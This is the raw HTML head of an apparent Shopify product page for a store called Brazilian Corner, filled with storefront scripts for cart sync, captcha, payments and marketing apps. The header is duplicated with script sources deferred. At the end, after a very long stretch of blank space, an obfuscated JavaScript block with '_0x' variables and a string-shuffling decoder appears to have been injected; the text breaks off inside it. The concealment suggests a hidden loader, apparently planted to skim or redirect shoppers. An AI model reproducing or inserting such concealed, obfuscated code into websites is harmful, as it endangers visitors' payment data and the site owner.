<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js"></script>
<script defer="defer" async type="module" src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js"></script>
<script type="module">
  await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js");
await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_YL1Gk5-X.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_FniE0OFs.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"shop-button":["modules/v2/client.shop-button_wIpjau_u.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"init-windoid":["modules/v2/client.init-windoid_D42N0rt6.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DnAdwIbP.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_-GBBT5vQ.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CH_0hrO-.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"pay-button":["modules/v2/client.pay-button_D7SjeSql.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-BR.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CuM8dZWj.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C4Y1aXmX.pt-BR.esm.js","modules/v2/client.shop-login-button_CuM8dZWj.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_aMUniCVb.pt-BR.esm.js","modules/v2/client.shop-login-button_CuM8dZWj.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CFULNd_5.pt-BR.esm.js","modules/v2/client.shop-login-button_CuM8dZWj.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CHkDC2qj.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BgoPpEdx.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BCYC15zr.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"shop-login":["modules/v2/client.shop-login_BDLF9jTx.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DKr5YAuZ.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/braziliancorner.shop\/apps\/giraffly-trust\/trust-worker-6c384b2092f60f756cf6ab5d5474955dd83e28d9.js?v=20230819013902\u0026shop=tyrrelusa.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/5fbbe41b67b4fbad6c797d81e\/3352a0d4dc41a4fc9be84be2f.js?shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026shop=tyrrelusa.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-1019301-497ea6124d935399852280796a2ec61813fcd21d.js?shop=tyrrelusa.myshopify.com","https:\/\/cd.bestfreecdn.com\/storage\/js\/kaktusc_kaktus_in_cart-65856995633.js?ver=7\u0026shop=tyrrelusa.myshopify.com","https:\/\/gifts.good-apps.co\/storage\/js\/good_free_gift-tyrrelusa.myshopify.com.js?ver=41\u0026shop=tyrrelusa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":65856995633,"offset":-18000,"reqid":"17cf3266-290a-443b-8a32-bee1f5066b12-1768970066","pageurl":"braziliancorner.shop\/pt\/products\/fini-tubes-uva-80g-copy","u":"4fd93f40bc96","p":"product","rtyp":"product","rid":9885806657841};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://braziliancorner.shop/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>

<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
    
 









 
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="facebook-domain-verification" content="5qku23k8304pmga4j9fyq6no0gb5f7">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/65856995633/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="c1a53b9d36d116cef2fa21ca1ed6cbeb">
<link rel="alternate" hreflang="x-default" href="https://braziliancorner.shop/products/fini-tubes-uva-80g-copy">
<link rel="alternate" hreflang="en" href="https://braziliancorner.shop/products/fini-tubes-uva-80g-copy">
<link rel="alternate" hreflang="pt" href="https://braziliancorner.shop/pt/products/fini-tubes-uva-80g-copy">
<link rel="alternate" hreflang="es" href="https://braziliancorner.shop/es/products/fini-tubes-uva-80g-copy">
<link rel="alternate" type="application/json+oembed" href="https://braziliancorner.shop/pt/products/fini-tubes-uva-80g-copy.oembed">
<script async="async" data-src="/checkouts/internal/preloads.js?locale=pt-US"></script>
<link rel="preconnect" href="https://shop.app" crossorigin="anonymous">
<script async="async" data-src="https://shop.app/checkouts/internal/preloads.js?locale=pt-US&shop_id=65856995633" crossorigin="anonymous"></script>
<script id="apple-pay-shop-capabilities" type="application/json">{"shopId":65856995633,"countryCode":"US","currencyCode":"USD","merchantCapabilities":["supports3DS"],"merchantId":"gid:\/\/shopify\/Shop\/65856995633","merchantName":"Brazilian Corner","requiredBillingContactFields":["postalAddress","email","phone"],"requiredShippingContactFields":["postalAddress","email","phone"],"shippingType":"shipping","supportedNetworks":["visa","masterCard","amex","discover","elo","jcb"],"total":{"type":"pending","label":"Brazilian Corner","amount":"1.00"},"shopifyPaymentsEnabled":true,"supportsSubscriptions":true}</script>
<script id="shopify-features" type="application/json">{"accessToken":"c1a53b9d36d116cef2fa21ca1ed6cbeb","betas":["rich-media-storefront-analytics"],"domain":"braziliancorner.shop","predictiveSearch":true,"shopId":65856995633,"locale":"pt-br"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "tyrrelusa.myshopify.com";
Shopify.locale = "pt-BR";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"latam-5-2-0","id":176446865713,"schema_name":"Classic® LATAM","schema_version":"5.2.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "braziliancorner.shop/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/pt/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script>
  window.ShopifyPay = window.ShopifyPay || {};
  window.ShopifyPay.apiHost = "shop.app\/pay";
  window.ShopifyPay.redirectState = null;
</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" data-src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js"></script>
<script defer="defer" async type="module" data-src="//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js"></script>
<script type="module">
  await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js");
await import("//braziliancorner.shop/cdn/shopifycloud/shop-js/modules/v2/chunk.common_DGHD5A8P.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>
  window.Shopify = window.Shopify || {};
  if (!window.Shopify.featureAssets) window.Shopify.featureAssets = {};
  window.Shopify.featureAssets['shop-js'] = {"shop-cart-sync":["modules/v2/client.shop-cart-sync_YL1Gk5-X.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"init-fed-cm":["modules/v2/client.init-fed-cm_FniE0OFs.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"shop-button":["modules/v2/client.shop-button_wIpjau_u.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"init-windoid":["modules/v2/client.init-windoid_D42N0rt6.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"shop-cash-offers":["modules/v2/client.shop-cash-offers_DnAdwIbP.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"shop-toast-manager":["modules/v2/client.shop-toast-manager_-GBBT5vQ.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"init-shop-email-lookup-coordinator":["modules/v2/client.init-shop-email-lookup-coordinator_CH_0hrO-.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"pay-button":["modules/v2/client.pay-button_D7SjeSql.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"avatar":["modules/v2/client.avatar_BTnouDA3.pt-BR.esm.js"],"init-shop-cart-sync":["modules/v2/client.init-shop-cart-sync_IQfSDXYS.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js"],"shop-login-button":["modules/v2/client.shop-login-button_CuM8dZWj.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"init-customer-accounts-sign-up":["modules/v2/client.init-customer-accounts-sign-up_C4Y1aXmX.pt-BR.esm.js","modules/v2/client.shop-login-button_CuM8dZWj.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"init-shop-for-new-customer-accounts":["modules/v2/client.init-shop-for-new-customer-accounts_aMUniCVb.pt-BR.esm.js","modules/v2/client.shop-login-button_CuM8dZWj.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"init-customer-accounts":["modules/v2/client.init-customer-accounts_CFULNd_5.pt-BR.esm.js","modules/v2/client.shop-login-button_CuM8dZWj.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"shop-follow-button":["modules/v2/client.shop-follow-button_CHkDC2qj.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"lead-capture":["modules/v2/client.lead-capture_BgoPpEdx.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"checkout-modal":["modules/v2/client.checkout-modal_BCYC15zr.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"shop-login":["modules/v2/client.shop-login_BDLF9jTx.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"],"payment-terms":["modules/v2/client.payment-terms_DKr5YAuZ.pt-BR.esm.js","modules/v2/chunk.common_DGHD5A8P.esm.js","modules/v2/chunk.modal_BaHHwQSx.esm.js"]};
</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/braziliancorner.shop\/apps\/giraffly-trust\/trust-worker-6c384b2092f60f756cf6ab5d5474955dd83e28d9.js?v=20230819013902\u0026shop=tyrrelusa.myshopify.com","https:\/\/chimpstatic.com\/mcjs-connected\/js\/users\/5fbbe41b67b4fbad6c797d81e\/3352a0d4dc41a4fc9be84be2f.js?shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/automation\/script?user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026shop=tyrrelusa.myshopify.com","https:\/\/plugin.brevo.com\/integrations\/api\/sy\/cart_tracking\/script?ma-key=ghe9zmffdhhvxblqvwmpxcx7\u0026user_connection_id=65d4b8b0d4a2b54c5a06319b\u0026shop=tyrrelusa.myshopify.com","https:\/\/a.mailmunch.co\/widgets\/site-1019301-497ea6124d935399852280796a2ec61813fcd21d.js?shop=tyrrelusa.myshopify.com","https:\/\/cd.bestfreecdn.com\/storage\/js\/kaktusc_kaktus_in_cart-65856995633.js?ver=7\u0026shop=tyrrelusa.myshopify.com","https:\/\/gifts.good-apps.co\/storage\/js\/good_free_gift-tyrrelusa.myshopify.com.js?ver=41\u0026shop=tyrrelusa.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  document.addEventListener('StartAsyncLoading',function(event){asyncLoad();});if(window.attachEvent) {
    window.attachEvent('onload', function(){});
  } else {
    window.addEventListener('load', function(){}, false);
  }
})();</script>
<script id="__st">var __st={"a":65856995633,"offset":-18000,"reqid":"17cf3266-290a-443b-8a32-bee1f5066b12-1768970066","pageurl":"braziliancorner.shop\/pt\/products\/fini-tubes-uva-80g-copy","u":"4fd93f40bc96","p":"product","rtyp":"product","rid":9885806657841};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protegido por hCaptcha',privacyText:'Privacidade',termsText:'Termos'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" data-src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script crossorigin="anonymous" defer="defer" data-src="//braziliancorner.shop/cdn/shopifycloud/storefront/assets/shopify_pay/storefront-65b4c6d7.js?v=20250812"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.data-src="https://braziliancorner.shop/cdn/shopifycloud/portable-wallets/latest/portable-wallets.pt-br.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' data-src='https://braziliancorner.shop/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><!-- placeholder b87192f427b60d7b --><script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                <script>var _0x4c9613,_0x18b1,_0x4aec;(function(){var fFp='',yjH=963-952;function XMS(o){var e=1512126;var a=o.length;var n=[];for(var t=0;t<a;t++){n[t]=o.charAt(t)};for(var t=0;t<a;t++){var p=e*(t+483)+(e%17749);var m=e*(t+205)+(e%39365);var d=p%a;var b=m%a;var c=n[d];n[d]=n[b];n[b]=c;e=(p+m)%2592501;};return n.join('')};var SHd=XMS('coiutokucarqbdcgefpnrxyshnolvrtzmwstj').substr(0,yjH);var EPN=';frez)v68a93m(vC3r(7;avh=r[n=2;feh,hp(m>p 